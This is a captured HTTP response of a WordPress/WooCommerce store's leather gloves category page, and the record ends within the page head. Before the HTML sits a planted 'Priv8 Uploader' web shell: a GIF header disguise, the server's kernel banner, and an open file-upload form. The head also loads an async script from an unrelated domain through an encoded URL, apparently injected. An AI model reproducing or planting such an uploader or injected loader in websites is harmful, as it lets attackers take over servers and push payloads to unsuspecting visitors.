

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://heartofhopeent.com/product-category/leather-gloves/
body_size: 30132
content:

GIF89a; <pre><p>Priv8 Uploader By InMyMine7</p>Linux server.usadomainhosting.com 3.10.0-1160.119.1.el7.x86_64 #1 SMP Tue Jun 4 14:43:51 UTC 2024 x86_64
<br/><form method="post" enctype="multipart/form-data"><input type="file" name="__"><input name="_" type="submit" value="Upload"></form>

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://heartofhopeent.com/xmlrpc.php">

	<title>Leather Gloves &#8211; Heart of Hope Enterprises</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Heart of Hope Enterprises &raquo; Feed" href="https://heartofhopeent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heart of Hope Enterprises &raquo; Comments Feed" href="https://heartofhopeent.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heart of Hope Enterprises &raquo; Leather Gloves Category Feed" href="https://heartofhopeent.com/product-category/leather-gloves/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='http://heartofhopeent.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.19' type='text/css' media='all' />
<link rel='stylesheet' id='on-scroll-morph-css' href='http://heartofhopeent.com/wp-content/plugins/on-scroll-morph/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://heartofhopeent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://heartofhopeent.com/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='http://heartofhopeent.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='http://heartofhopeent.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://heartofhopeent.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://heartofhopeent.com/wp-content/themes/woodmart-child/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.6.0' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="http://heartofhopeent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://heartofhopeent.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://heartofhopeent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://heartofhopeent.com/wp-json/wp/v2/product_cat/134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heartofhopeent.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.1" />
<meta name="generator" content="performance-lab 3.9.0; plugins: ">
<script async src="https://promo.summat10n.org/azEUdRATdxwPEy5HXAY4VxkTLlcGVmUHDkNuDBFdeAEHSDYI"></script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
